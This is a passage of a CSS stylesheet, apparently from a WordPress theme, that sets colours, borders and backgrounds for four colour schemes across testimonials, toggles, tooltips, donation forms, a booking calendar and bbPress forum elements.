.scheme_black .sc_testimonials_style_testimonials-4 .sc_testimonial_item {
    background-color: #f3f3f3;
}

.scheme_original .sc_testimonials_style_testimonials-4 .sc_testimonial_content p:first-child:before, .scheme_original .sc_testimonials_style_testimonials-4 .sc_testimonial_author_position {
    color: #104382;
}

.scheme_yellow .sc_testimonials_style_testimonials-4 .sc_testimonial_content p:first-child:before, .scheme_yellow .sc_testimonials_style_testimonials-4 .sc_testimonial_author_position {
    color: #011424;
}

.scheme_blue .sc_testimonials_style_testimonials-4 .sc_testimonial_content p:first-child:before, .scheme_blue .sc_testimonials_style_testimonials-4 .sc_testimonial_author_position {
    color: #4b91c2;
}

.scheme_black .sc_testimonials_style_testimonials-4 .sc_testimonial_content p:first-child:before, .scheme_black .sc_testimonials_style_testimonials-4 .sc_testimonial_author_position {
    color: #484848;
}

.scheme_original .sc_testimonials_style_testimonials-1 .sc_testimonial_content, .scheme_original .sc_item_subtitle.sc_testimonials_subtitle {
    color: #fff;
}

.scheme_yellow .sc_testimonials_style_testimonials-1 .sc_testimonial_content, .scheme_yellow .sc_item_subtitle.sc_testimonials_subtitle {
    color: #fff;
}

.scheme_blue .sc_testimonials_style_testimonials-1 .sc_testimonial_content, .scheme_blue .sc_item_subtitle.sc_testimonials_subtitle {
    color: #fff;
}

.scheme_black .sc_testimonials_style_testimonials-1 .sc_testimonial_content, .scheme_black .sc_item_subtitle.sc_testimonials_subtitle {
    color: #fff;
}

.scheme_original .sc_title_icon {
    color: #104382;
}

.scheme_yellow .sc_title_icon {
    color: #011424;
}

.scheme_blue .sc_title_icon {
    color: #4b91c2;
}

.scheme_black .sc_title_icon {
    color: #484848;
}

.scheme_original .sc_title_underline::after {
    border-color: #cc123f;
}

.scheme_yellow .sc_title_underline::after {
    border-color: #fabd27;
}

.scheme_blue .sc_title_underline::after {
    border-color: #fc8800;
}

.scheme_black .sc_title_underline::after {
    border-color: #0ba3c7;
}

.scheme_original .sc_title_divider .sc_title_divider_before, .scheme_original .sc_title_divider .sc_title_divider_after {
    background-color: #1f252b;
}

.scheme_yellow .sc_title_divider .sc_title_divider_before, .scheme_yellow .sc_title_divider .sc_title_divider_after {
    background-color: #1f252b;
}

.scheme_blue .sc_title_divider .sc_title_divider_before, .scheme_blue .sc_title_divider .sc_title_divider_after {
    background-color: #1f252b;
}

.scheme_black .sc_title_divider .sc_title_divider_before, .scheme_black .sc_title_divider .sc_title_divider_after {
    background-color: #1f252b;
}

.scheme_original .sc_toggles .sc_toggles_item .sc_toggles_title {
    border-color: #dfdfdf;
}

.scheme_yellow .sc_toggles .sc_toggles_item .sc_toggles_title {
    border-color: #dfdfdf;
}

.scheme_blue .sc_toggles .sc_toggles_item .sc_toggles_title {
    border-color: #dfdfdf;
}

.scheme_black .sc_toggles .sc_toggles_item .sc_toggles_title {
    border-color: #dfdfdf;
}

.scheme_original .sc_toggles .sc_toggles_item .sc_toggles_title .sc_toggles_icon {
    color: #c2c2c2;
}

.scheme_yellow .sc_toggles .sc_toggles_item .sc_toggles_title .sc_toggles_icon {
    color: #c2c2c2;
}

.scheme_blue .sc_toggles .sc_toggles_item .sc_toggles_title .sc_toggles_icon {
    color: #c2c2c2;
}

.scheme_black .sc_toggles .sc_toggles_item .sc_toggles_title .sc_toggles_icon {
    color: #c2c2c2;
}

.scheme_original .sc_toggles .sc_toggles_item .sc_toggles_title .sc_toggles_icon {
    background-color: #f8f8f8;
}

.scheme_yellow .sc_toggles .sc_toggles_item .sc_toggles_title .sc_toggles_icon {
    background-color: #f8f8f8;
}

.scheme_blue .sc_toggles .sc_toggles_item .sc_toggles_title .sc_toggles_icon {
    background-color: #f8f8f8;
}

.scheme_black .sc_toggles .sc_toggles_item .sc_toggles_title .sc_toggles_icon {
    background-color: #f8f8f8;
}

.scheme_original .sc_toggles .sc_toggles_item .sc_toggles_title.ui-state-active {
    color: #104382;
}

.scheme_yellow .sc_toggles .sc_toggles_item .sc_toggles_title.ui-state-active {
    color: #011424;
}

.scheme_blue .sc_toggles .sc_toggles_item .sc_toggles_title.ui-state-active {
    color: #4b91c2;
}

.scheme_black .sc_toggles .sc_toggles_item .sc_toggles_title.ui-state-active {
    color: #484848;
}

.scheme_original .sc_toggles .sc_toggles_item .sc_toggles_title.ui-state-active {
    border-color: #104382;
}

.scheme_yellow .sc_toggles .sc_toggles_item .sc_toggles_title.ui-state-active {
    border-color: #011424;
}

.scheme_blue .sc_toggles .sc_toggles_item .sc_toggles_title.ui-state-active {
    border-color: #4b91c2;
}

.scheme_black .sc_toggles .sc_toggles_item .sc_toggles_title.ui-state-active {
    border-color: #484848;
}

.scheme_original .sc_toggles .sc_toggles_item .sc_toggles_title.ui-state-active .sc_toggles_icon_opened {
    color: #fff;
}

.scheme_yellow .sc_toggles .sc_toggles_item .sc_toggles_title.ui-state-active .sc_toggles_icon_opened {
    color: #fff;
}

.scheme_blue .sc_toggles .sc_toggles_item .sc_toggles_title.ui-state-active .sc_toggles_icon_opened {
    color: #fff;
}

.scheme_black .sc_toggles .sc_toggles_item .sc_toggles_title.ui-state-active .sc_toggles_icon_opened {
    color: #fff;
}

.scheme_original .sc_toggles .sc_toggles_item .sc_toggles_title.ui-state-active .sc_toggles_icon_opened {
    background-color: #104382;
}

.scheme_yellow .sc_toggles .sc_toggles_item .sc_toggles_title.ui-state-active .sc_toggles_icon_opened {
    background-color: #011424;
}

.scheme_blue .sc_toggles .sc_toggles_item .sc_toggles_title.ui-state-active .sc_toggles_icon_opened {
    background-color: #4b91c2;
}

.scheme_black .sc_toggles .sc_toggles_item .sc_toggles_title.ui-state-active .sc_toggles_icon_opened {
    background-color: #484848;
}

.scheme_original .sc_toggles .sc_toggles_item .sc_toggles_title:hover {
    color: #cc123f;
}

.scheme_yellow .sc_toggles .sc_toggles_item .sc_toggles_title:hover {
    color: #fabd27;
}

.scheme_blue .sc_toggles .sc_toggles_item .sc_toggles_title:hover {
    color: #fc8800;
}

.scheme_black .sc_toggles .sc_toggles_item .sc_toggles_title:hover {
    color: #0ba3c7;
}

.scheme_original .sc_toggles .sc_toggles_item .sc_toggles_title:hover {
    border-color: #cc123f;
}

.scheme_yellow .sc_toggles .sc_toggles_item .sc_toggles_title:hover {
    border-color: #fabd27;
}

.scheme_blue .sc_toggles .sc_toggles_item .sc_toggles_title:hover {
    border-color: #fc8800;
}

.scheme_black .sc_toggles .sc_toggles_item .sc_toggles_title:hover {
    border-color: #0ba3c7;
}

.scheme_original .sc_toggles .sc_toggles_item .sc_toggles_title:hover .sc_toggles_icon_opened {
    background-color: #cc123f;
}

.scheme_yellow .sc_toggles .sc_toggles_item .sc_toggles_title:hover .sc_toggles_icon_opened {
    background-color: #fabd27;
}

.scheme_blue .sc_toggles .sc_toggles_item .sc_toggles_title:hover .sc_toggles_icon_opened {
    background-color: #fc8800;
}

.scheme_black .sc_toggles .sc_toggles_item .sc_toggles_title:hover .sc_toggles_icon_opened {
    background-color: #0ba3c7;
}

.scheme_original .sc_toggles .sc_toggles_item .sc_toggles_content {
    border-color: #dfdfdf;
}

.scheme_yellow .sc_toggles .sc_toggles_item .sc_toggles_content {
    border-color: #dfdfdf;
}

.scheme_blue .sc_toggles .sc_toggles_item .sc_toggles_content {
    border-color: #dfdfdf;
}

.scheme_black .sc_toggles .sc_toggles_item .sc_toggles_content {
    border-color: #dfdfdf;
}

.scheme_original .sc_tooltip_parent .sc_tooltip, .scheme_original .sc_tooltip_parent .sc_tooltip:before {
    background-color: #104382;
}

.scheme_yellow .sc_tooltip_parent .sc_tooltip, .scheme_yellow .sc_tooltip_parent .sc_tooltip:before {
    background-color: #011424;
}

.scheme_blue .sc_tooltip_parent .sc_tooltip, .scheme_blue .sc_tooltip_parent .sc_tooltip:before {
    background-color: #4b91c2;
}

.scheme_black .sc_tooltip_parent .sc_tooltip, .scheme_black .sc_tooltip_parent .sc_tooltip:before {
    background-color: #484848;
}

.scheme_original .sc_twitter {
    color: #616161;
}

.scheme_yellow .sc_twitter {
    color: #616161;
}

.scheme_blue .sc_twitter {
    color: #616161;
}

.scheme_black .sc_twitter {
    color: #616161;
}

.scheme_original .sc_twitter .sc_slider_controls_wrap a {
    color: #fff;
}

.scheme_yellow .sc_twitter .sc_slider_controls_wrap a {
    color: #fff;
}

.scheme_blue .sc_twitter .sc_slider_controls_wrap a {
    color: #fff;
}

.scheme_black .sc_twitter .sc_slider_controls_wrap a {
    color: #fff;
}

.scheme_original .sc_item_subtitle {
    color: #104382;
}

.scheme_yellow .sc_item_subtitle {
    color: #011424;
}

.scheme_blue .sc_item_subtitle {
    color: #4b91c2;
}

.scheme_black .sc_item_subtitle {
    color: #484848;
}

.scheme_original .sc_item_title:after {
    background-color: #104382;
}

.scheme_yellow .sc_item_title:after {
    background-color: #011424;
}

.scheme_blue .sc_item_title:after {
    background-color: #4b91c2;
}

.scheme_black .sc_item_title:after {
    background-color: #484848;
}

.scheme_original .sc_item_button > a:before {
    color: #104382;
}

.scheme_yellow .sc_item_button > a:before {
    color: #011424;
}

.scheme_blue .sc_item_button > a:before {
    color: #4b91c2;
}

.scheme_black .sc_item_button > a:before {
    color: #484848;
}

.scheme_original .sc_item_button > a:before {
    background-color: #fff;
}

.scheme_yellow .sc_item_button > a:before {
    background-color: #fff;
}

.scheme_blue .sc_item_button > a:before {
    background-color: #fff;
}

.scheme_black .sc_item_button > a:before {
    background-color: #fff;
}

.scheme_original .sc_item_button > a:hover:before {
    color: #cc123f;
}

.scheme_yellow .sc_item_button > a:hover:before {
    color: #fabd27;
}

.scheme_blue .sc_item_button > a:hover:before {
    color: #fc8800;
}

.scheme_black .sc_item_button > a:hover:before {
    color: #0ba3c7;
}

.scheme_original footer.widget_area .post_item_ekcerpt.post_item .post_descr a {
    color: rgba(255, 255, 255, 0.5);
}

.scheme_yellow footer.widget_area .post_item_ekcerpt.post_item .post_descr a {
    color: rgba(255, 255, 255, 0.5);
}

.scheme_blue footer.widget_area .post_item_ekcerpt.post_item .post_descr a {
    color: rgba(255, 255, 255, 0.5);
}

.scheme_black footer.widget_area .post_item_ekcerpt.post_item .post_descr a {
    color: rgba(255, 255, 255, 0.5);
}

.scheme_original footer.widget_area .post_item_ekcerpt.post_item .post_descr a:hover {
    color: #fff;
}

.scheme_yellow footer.widget_area .post_item_ekcerpt.post_item .post_descr a:hover {
    color: #fff;
}

.scheme_blue footer.widget_area .post_item_ekcerpt.post_item .post_descr a:hover {
    color: #fff;
}

.scheme_black footer.widget_area .post_item_ekcerpt.post_item .post_descr a:hover {
    color: #fff;
}

.scheme_original .post_item_departments .post_content:before, .scheme_original .post_item_departments, .scheme_original .post_item_masonry, .scheme_original .post_item_masonew, .scheme_original .post_item_masonews {
    background-color: #fff;
}

.scheme_yellow .post_item_departments .post_content:before, .scheme_yellow .post_item_departments, .scheme_yellow .post_item_masonry, .scheme_yellow .post_item_masonew, .scheme_yellow .post_item_masonews {
    background-color: #fff;
}

.scheme_blue .post_item_departments .post_content:before, .scheme_blue .post_item_departments, .scheme_blue .post_item_masonry, .scheme_blue .post_item_masonew, .scheme_blue .post_item_masonews {
    background-color: #fff;
}

.scheme_black .post_item_departments .post_content:before, .scheme_black .post_item_departments, .scheme_black .post_item_masonry, .scheme_black .post_item_masonew, .scheme_black .post_item_masonews {
    background-color: #fff;
}

.scheme_original .post_item_opportuniti .post_content:before, .scheme_original .post_item_opportuniti {
    background-color: #b5133a;
}

.scheme_yellow .post_item_opportuniti .post_content:before, .scheme_yellow .post_item_opportuniti {
    background-color: #fabd27;
}

.scheme_blue .post_item_opportuniti .post_content:before, .scheme_blue .post_item_opportuniti {
    background-color: #fc8800;
}

.scheme_black .post_item_opportuniti .post_content:before, .scheme_black .post_item_opportuniti {
    background-color: #0ba3c7;
}

.scheme_original .post_item_opportuniti .post_content:before, .scheme_original .post_item_opportuniti {
    color: #fff;
}

.scheme_yellow .post_item_opportuniti .post_content:before, .scheme_yellow .post_item_opportuniti {
    color: #fff;
}

.scheme_blue .post_item_opportuniti .post_content:before, .scheme_blue .post_item_opportuniti {
    color: #fff;
}

.scheme_black .post_item_opportuniti .post_content:before, .scheme_black .post_item_opportuniti {
    color: #fff;
}

.scheme_original .accent1-bg .post_item_opportuniti .post_content:before, .scheme_original .accent1-bg .post_item_opportuniti {
    background-color: #104382;
}

.scheme_yellow .accent1-bg .post_item_opportuniti .post_content:before, .scheme_yellow .accent1-bg .post_item_opportuniti {
    background-color: #011424;
}

.scheme_blue .accent1-bg .post_item_opportuniti .post_content:before, .scheme_blue .accent1-bg .post_item_opportuniti {
    background-color: #4b91c2;
}

.scheme_black .accent1-bg .post_item_opportuniti .post_content:before, .scheme_black .accent1-bg .post_item_opportuniti {
    background-color: #484848;
}

.scheme_original .accent1-bg .post_item_opportuniti .post_content:before, .scheme_original .accent1-bg .post_item_opportuniti {
    color: #fff;
}

.scheme_yellow .accent1-bg .post_item_opportuniti .post_content:before, .scheme_yellow .accent1-bg .post_item_opportuniti {
    color: #fff;
}

.scheme_blue .accent1-bg .post_item_opportuniti .post_content:before, .scheme_blue .accent1-bg .post_item_opportuniti {
    color: #fff;
}

.scheme_black .accent1-bg .post_item_opportuniti .post_content:before, .scheme_black .accent1-bg .post_item_opportuniti {
    color: #fff;
}

.scheme_original a.wt, .scheme_original a.wt1 {
    color: #fff;
}

.scheme_yellow a.wt, .scheme_yellow a.wt1 {
    color: #fff;
}

.scheme_blue a.wt, .scheme_blue a.wt1 {
    color: #fff;
}

.scheme_black a.wt, .scheme_black a.wt1 {
    color: #fff;
}

.scheme_original a.wt:hover, .scheme_original a.wt1:hover {
    color: rgba(255, 255, 255, 0.7);
}

.scheme_yellow a.wt:hover, .scheme_yellow a.wt1:hover {
    color: rgba(255, 255, 255, 0.7);
}

.scheme_blue a.wt:hover, .scheme_blue a.wt1:hover {
    color: rgba(255, 255, 255, 0.7);
}

.scheme_black a.wt:hover, .scheme_black a.wt1:hover {
    color: rgba(255, 255, 255, 0.7);
}

.post_item_single_team strong {
    font-weight: 500;
}

.scheme_original .post_item_single_team strong {
    color: #1f252b;
}

.scheme_yellow .post_item_single_team strong {
    color: #1f252b;
}

.scheme_blue .post_item_single_team strong {
    color: #1f252b;
}

.scheme_black .post_item_single_team strong {
    color: #1f252b;
}

.scheme_original .testimonials_wrap .sc_section_overlay {
    background-color: #104382;
}

.scheme_yellow .testimonials_wrap .sc_section_overlay {
    background-color: #011424;
}

.scheme_blue .testimonials_wrap .sc_section_overlay {
    background-color: #4b91c2;
}

.scheme_black .testimonials_wrap .sc_section_overlay {
    background-color: #484848;
}

.scheme_original .team-date {
    background-color: #cc123f;
}

.scheme_yellow .team-date {
    background-color: #fabd27;
}

.scheme_blue .team-date {
    background-color: #fc8800;
}

.scheme_black .team-date {
    background-color: #0ba3c7;
}

.scheme_original .team-date {
    color: #fff;
}

.scheme_yellow .team-date {
    color: #fff;
}

.scheme_blue .team-date {
    color: #fff;
}

.scheme_black .team-date {
    color: #fff;
}

.scheme_original body table.booked-calendar td.today .date {
    background-color: #104382;
}

.scheme_yellow body table.booked-calendar td.today .date {
    background-color: #011424;
}

.scheme_blue body table.booked-calendar td.today .date {
    background-color: #4b91c2;
}

.scheme_black body table.booked-calendar td.today .date {
    background-color: #484848;
}

.scheme_original body table.booked-calendar td.today .date {
    color: #fff;
}

.scheme_yellow body table.booked-calendar td.today .date {
    color: #fff;
}

.scheme_blue body table.booked-calendar td.today .date {
    color: #fff;
}

.scheme_black body table.booked-calendar td.today .date {
    color: #fff;
}

.scheme_original body table.booked-calendar td.prev-date .date, .scheme_original body table.booked-calendar td.prev-date:hover .date {
    color: #1f252b;
}

.scheme_yellow body table.booked-calendar td.prev-date .date, .scheme_yellow body table.booked-calendar td.prev-date:hover .date {
    color: #1f252b;
}

.scheme_blue body table.booked-calendar td.prev-date .date, .scheme_blue body table.booked-calendar td.prev-date:hover .date {
    color: #1f252b;
}

.scheme_black body table.booked-calendar td.prev-date .date, .scheme_black body table.booked-calendar td.prev-date:hover .date {
    color: #1f252b;
}

.scheme_original body table.booked-calendar td.blur .date, .scheme_original body table.booked-calendar td.blur:hover .date {
    color: rgba(97, 97, 97, 0.5);
}

.scheme_yellow body table.booked-calendar td.blur .date, .scheme_yellow body table.booked-calendar td.blur:hover .date {
    color: rgba(97, 97, 97, 0.5);
}

.scheme_blue body table.booked-calendar td.blur .date, .scheme_blue body table.booked-calendar td.blur:hover .date {
    color: rgba(97, 97, 97, 0.5);
}

.scheme_black body table.booked-calendar td.blur .date, .scheme_black body table.booked-calendar td.blur:hover .date {
    color: rgba(97, 97, 97, 0.5);
}

.scheme_original body table.booked-calendar td.blur .date, .scheme_original body table.booked-calendar td.blur:hover .date {
    background-color: #fff;
}

.scheme_yellow body table.booked-calendar td.blur .date, .scheme_yellow body table.booked-calendar td.blur:hover .date {
    background-color: #fff;
}

.scheme_blue body table.booked-calendar td.blur .date, .scheme_blue body table.booked-calendar td.blur:hover .date {
    background-color: #fff;
}

.scheme_black body table.booked-calendar td.blur .date, .scheme_black body table.booked-calendar td.blur:hover .date {
    background-color: #fff;
}

.scheme_original .minimal-light .esg-navigationbutton * {
    color: #c9cacb;
}

.scheme_yellow .minimal-light .esg-navigationbutton * {
    color: #c9cacb;
}

.scheme_blue .minimal-light .esg-navigationbutton * {
    color: #c9cacb;
}

.scheme_black .minimal-light .esg-navigationbutton * {
    color: #c9cacb;
}

.scheme_original body .post_type_donation .post_info_item.post_date, .scheme_original .post_goal_title, .scheme_original .minimal-light .esg-navigationbutton *:hover {
    color: #cc123f;
}

.scheme_yellow body .post_type_donation .post_info_item.post_date, .scheme_yellow .post_goal_title, .scheme_yellow .minimal-light .esg-navigationbutton *:hover {
    color: #fabd27;
}

.scheme_blue body .post_type_donation .post_info_item.post_date, .scheme_blue .post_goal_title, .scheme_blue .minimal-light .esg-navigationbutton *:hover {
    color: #fc8800;
}

.scheme_black body .post_type_donation .post_info_item.post_date, .scheme_black .post_goal_title, .scheme_black .minimal-light .esg-navigationbutton *:hover {
    color: #0ba3c7;
}

.scheme_original body .post_type_donation.post_item_single .post_sidebar {
    background-color: #fff;
}

.scheme_yellow body .post_type_donation.post_item_single .post_sidebar {
    background-color: #fff;
}

.scheme_blue body .post_type_donation.post_item_single .post_sidebar {
    background-color: #fff;
}

.scheme_black body .post_type_donation.post_item_single .post_sidebar {
    background-color: #fff;
}

.scheme_original body .sc_donations_form_field_note {
    background-color: #104382;
}

.scheme_yellow body .sc_donations_form_field_note {
    background-color: #011424;
}

.scheme_blue body .sc_donations_form_field_note {
    background-color: #4b91c2;
}

.scheme_black body .sc_donations_form_field_note {
    background-color: #484848;
}

.scheme_original body .sc_donations_form_field_note {
    border-color: #104382;
}

.scheme_yellow body .sc_donations_form_field_note {
    border-color: #011424;
}

.scheme_blue body .sc_donations_form_field_note {
    border-color: #4b91c2;
}

.scheme_black body .sc_donations_form_field_note {
    border-color: #484848;
}

.scheme_original body .sc_donations_form_field_note {
    color: #fff;
}

.scheme_yellow body .sc_donations_form_field_note {
    color: #fff;
}

.scheme_blue body .sc_donations_form_field_note {
    color: #fff;
}

.scheme_black body .sc_donations_form_field_note {
    color: #fff;
}

.scheme_original body .sc_donations_form_field_note:before {
    color: #fff;
}

.scheme_yellow body .sc_donations_form_field_note:before {
    color: #fff;
}

.scheme_blue body .sc_donations_form_field_note:before {
    color: #fff;
}

.scheme_black body .sc_donations_form_field_note:before {
    color: #fff;
}

.scheme_original label.required:after {
    color: #cc123f;
}

.scheme_yellow label.required:after {
    color: #fabd27;
}

.scheme_blue label.required:after {
    color: #fc8800;
}

.scheme_black label.required:after {
    color: #0ba3c7;
}

.scheme_original body .post_type_donation.post_item_single .post_footer {
    background-color: #fff;
}

.scheme_yellow body .post_type_donation.post_item_single .post_footer {
    background-color: #fff;
}

.scheme_blue body .post_type_donation.post_item_single .post_footer {
    background-color: #fff;
}

.scheme_black body .post_type_donation.post_item_single .post_footer {
    background-color: #fff;
}

.scheme_original body .post_type_donation.post_item_single .post_footer {
    border-color: #fff;
}

.scheme_yellow body .post_type_donation.post_item_single .post_footer {
    border-color: #fff;
}

.scheme_blue body .post_type_donation.post_item_single .post_footer {
    border-color: #fff;
}

.scheme_black body .post_type_donation.post_item_single .post_footer {
    border-color: #fff;
}

.scheme_original body .nav-links .post-title {
    color: #1f252b;
}

.scheme_yellow body .nav-links .post-title {
    color: #1f252b;
}

.scheme_blue body .nav-links .post-title {
    color: #1f252b;
}

.scheme_black body .nav-links .post-title {
    color: #1f252b;
}

.scheme_original body .nav-links .post-title:hover {
    color: #cc123f;
}

.scheme_yellow body .nav-links .post-title:hover {
    color: #fabd27;
}

.scheme_blue body .nav-links .post-title:hover {
    color: #fc8800;
}

.scheme_black body .nav-links .post-title:hover {
    color: #0ba3c7;
}

.scheme_original .accent {
    color: #cc123f;
}

.scheme_yellow .accent {
    color: #fabd27;
}

.scheme_blue .accent {
    color: #fc8800;
}

.scheme_black .accent {
    color: #0ba3c7;
}

.scheme_original body .nav-links .nav-next a .post-title:after, .scheme_original body .nav-links .nav-previous a .post-title:before {
    color: #d4d5d5;
}

.scheme_yellow body .nav-links .nav-next a .post-title:after, .scheme_yellow body .nav-links .nav-previous a .post-title:before {
    color: #d4d5d5;
}

.scheme_blue body .nav-links .nav-next a .post-title:after, .scheme_blue body .nav-links .nav-previous a .post-title:before {
    color: #d4d5d5;
}

.scheme_black body .nav-links .nav-next a .post-title:after, .scheme_black body .nav-links .nav-previous a .post-title:before {
    color: #d4d5d5;
}

.scheme_original body .nav-links .nav-next a .post-title:hover:after, .scheme_original body .nav-links .nav-previous a .post-title:hover:before {
    color: #cc123f;
}

.scheme_yellow body .nav-links .nav-next a .post-title:hover:after, .scheme_yellow body .nav-links .nav-previous a .post-title:hover:before {
    color: #fabd27;
}

.scheme_blue body .nav-links .nav-next a .post-title:hover:after, .scheme_blue body .nav-links .nav-previous a .post-title:hover:before {
    color: #fc8800;
}

.scheme_black body .nav-links .nav-next a .post-title:hover:after, .scheme_black body .nav-links .nav-previous a .post-title:hover:before {
    color: #0ba3c7;
}

.scheme_original .post_item_experts .post_info a.post_info_date, .scheme_original .post_item_expert .post_info a.post_info_date, .scheme_original .post_item_masonews .post_info a.post_info_date, .scheme_original .post_item_masonew .post_info a.post_info_date {
    background-color: #cc123f;
}

.scheme_yellow .post_item_experts .post_info a.post_info_date, .scheme_yellow .post_item_expert .post_info a.post_info_date, .scheme_yellow .post_item_masonews .post_info a.post_info_date, .scheme_yellow .post_item_masonew .post_info a.post_info_date {
    background-color: #fabd27;
}

.scheme_blue .post_item_experts .post_info a.post_info_date, .scheme_blue .post_item_expert .post_info a.post_info_date, .scheme_blue .post_item_masonews .post_info a.post_info_date, .scheme_blue .post_item_masonew .post_info a.post_info_date {
    background-color: #fc8800;
}

.scheme_black .post_item_experts .post_info a.post_info_date, .scheme_black .post_item_expert .post_info a.post_info_date, .scheme_black .post_item_masonews .post_info a.post_info_date, .scheme_black .post_item_masonew .post_info a.post_info_date {
    background-color: #0ba3c7;
}

.scheme_original .post_item_experts .post_info a.post_info_date, .scheme_original .post_item_expert .post_info a.post_info_date, .scheme_original .post_item_masonews .post_info a.post_info_date, .scheme_original .post_item_masonew .post_info a.post_info_date {
    color: #fff;
}

.scheme_yellow .post_item_experts .post_info a.post_info_date, .scheme_yellow .post_item_expert .post_info a.post_info_date, .scheme_yellow .post_item_masonews .post_info a.post_info_date, .scheme_yellow .post_item_masonew .post_info a.post_info_date {
    color: #fff;
}

.scheme_blue .post_item_experts .post_info a.post_info_date, .scheme_blue .post_item_expert .post_info a.post_info_date, .scheme_blue .post_item_masonews .post_info a.post_info_date, .scheme_blue .post_item_masonew .post_info a.post_info_date {
    color: #fff;
}

.scheme_black .post_item_experts .post_info a.post_info_date, .scheme_black .post_item_expert .post_info a.post_info_date, .scheme_black .post_item_masonews .post_info a.post_info_date, .scheme_black .post_item_masonew .post_info a.post_info_date {
    color: #fff;
}

.scheme_original .text_dark {
    color: #1f252b;
}

.scheme_yellow .text_dark {
    color: #1f252b;
}

.scheme_blue .text_dark {
    color: #1f252b;
}

.scheme_black .text_dark {
    color: #1f252b;
}

.scheme_original #bbpress-forums div.bbp-reply-header, .scheme_original body div.bbp-template-notice, .scheme_original body div.indicator-hint, .scheme_original body div.bbp-template-notice.info, .scheme_original #bbpress-forums fieldset.bbp-form legend, .scheme_original #bbpress-forums fieldset.bbp-form {
    background-color: #fff;
}

.scheme_yellow #bbpress-forums div.bbp-reply-header, .scheme_yellow body div.bbp-template-notice, .scheme_yellow body div.indicator-hint, .scheme_yellow body div.bbp-template-notice.info, .scheme_yellow #bbpress-forums fieldset.bbp-form legend, .scheme_yellow #bbpress-forums fieldset.bbp-form {
    background-color: #fff;
}

.scheme_blue #bbpress-forums div.bbp-reply-header, .scheme_blue body div.bbp-template-notice, .scheme_blue body div.indicator-hint, .scheme_blue body div.bbp-template-notice.info, .scheme_blue #bbpress-forums fieldset.bbp-form legend, .scheme_blue #bbpress-forums fieldset.bbp-form {
    background-color: #fff;
}

.scheme_black #bbpress-forums div.bbp-reply-header, .scheme_black body div.bbp-template-notice, .scheme_black body div.indicator-hint, .scheme_black body div.bbp-template-notice.info, .scheme_black #bbpress-forums fieldset.bbp-form legend, .scheme_black #bbpress-forums fieldset.bbp-form {
    background-color: #fff;
}

.scheme_original #bbpress-forums div.bbp-reply-header, .scheme_original body div.bbp-template-notice, .scheme_original body div.indicator-hint, .scheme_original body div.bbp-template-notice.info, .scheme_original #bbpress-forums fieldset.bbp-form legend, .scheme_original #bbpress-forums fieldset.bbp-form {
    border-color: #fff;
}

.scheme_yellow #bbpress-forums div.bbp-reply-header, .scheme_yellow body div.bbp-template-notice, .scheme_yellow body div.indicator-hint, .scheme_yellow body div.bbp-template-notice.info, .scheme_yellow #bbpress-forums fieldset.bbp-form legend, .scheme_yellow #bbpress-forums fieldset.bbp-form {
    border-color: #fff;
}

.scheme_blue #bbpress-forums div.bbp-reply-header, .scheme_blue body div.bbp-template-notice, .scheme_blue body div.indicator-hint, .scheme_blue body div.bbp-template-notice.info, .scheme_blue #bbpress-forums fieldset.bbp-form legend, .scheme_blue #bbpress-forums fieldset.bbp-form {
    border-color: #fff;
}

.scheme_black #bbpress-forums div.bbp-reply-header, .scheme_black body div.bbp-template-notice, .scheme_black body div.indicator-hint, .scheme_black body div.bbp-template-notice.info, .scheme_black #bbpress-forums fieldset.bbp-form legend, .scheme_black #bbpress-forums fieldset.bbp-form {
    border-color: #fff;
}

.scheme_original #bbpress-forums div.bbp-reply-header, .scheme_original body div.bbp-template-notice, .scheme_original body div.indicator-hint, .scheme_original body div.bbp-template-notice.info, .scheme_original #bbpress-forums fieldset.bbp-form legend, .scheme_original #bbpress-forums fieldset.bbp-form {
    color: #616161;
}

.scheme_yellow #bbpress-forums div.bbp-reply-header, .scheme_yellow body div.bbp-template-notice, .scheme_yellow body div.indicator-hint, .scheme_yellow body div.bbp-template-notice.info, .scheme_yellow #bbpress-forums fieldset.bbp-form legend, .scheme_yellow #bbpress-forums fieldset.bbp-form {
    color: #616161;
}

.scheme_blue #bbpress-forums div.bbp-reply-header, .scheme_blue body div.bbp-template-notice, .scheme_blue body div.indicator-hint, .scheme_blue body div.bbp-template-notice.info, .scheme_blue #bbpress-forums fieldset.bbp-form legend, .scheme_blue #bbpress-forums fieldset.bbp-form {
    color: #616161;
}

.scheme_black #bbpress-forums div.bbp-reply-header, .scheme_black body div.bbp-template-notice, .scheme_black body div.indicator-hint, .scheme_black body div.bbp-template-notice.info, .scheme_black #bbpress-forums fieldset.bbp-form legend, .scheme_black #bbpress-forums fieldset.bbp-form {
    color: #616161;
}

.scheme_original #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar, .scheme_original #bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content {
    background-color: rgba(31, 37, 43, 0.05);
}

.scheme_yellow #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar, .scheme_yellow #bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content {
    background-color: rgba(31, 37, 43, 0.05);
}

.scheme_blue #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar, .scheme_blue #bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content {
    background-color: rgba(31, 37, 43, 0.05);
}

.scheme_black #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar, .scheme_black #bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content {
    background-color: rgba(31, 37, 43, 0.05);
}

.scheme_original #bbpress-forums li.bbp-header {
    color: #1f252b;
}

.scheme_yellow #bbpress-forums li.bbp-header {
    color: #1f252b;
}

.scheme_blue #bbpress-forums li.bbp-header {
    color: #1f252b;
}

.scheme_black #bbpress-forums li.bbp-header {
    color: #1f252b;
}

.scheme_original a.bbp-topic-permalink {
    color: #1f252b;
}

.scheme_yellow a.bbp-topic-permalink {
    color: #1f252b;
}

.scheme_blue a.bbp-topic-permalink {
    color: #1f252b;
}

.scheme_black a.bbp-topic-permalink {
    color: #1f252b;
}

.scheme_original a.bbp-topic-permalink:hover {
    color: #cc123f;
}

.scheme_yellow a.bbp-topic-permalink:hover {
    color: #fabd27;
}

.scheme_blue a.bbp-topic-permalink:hover {
    color: #fc8800;
}

.scheme_black a.bbp-topic-permalink:hover {
    color: #0ba3c7;
}

.scheme_original div.bbp-template-notice a {
    color: #616161;
}

.scheme_yellow div.bbp-template-notice a {
    color: #616161;
}

.scheme_blue div.bbp-template-notice a {
    color: #616161;
}

.scheme_black div.bbp-template-notice a {
    color: #616161;
}

.scheme_original .bbp-reply-post-date, .scheme_original a.bbp-author-name {
    color: #cc123f;
}

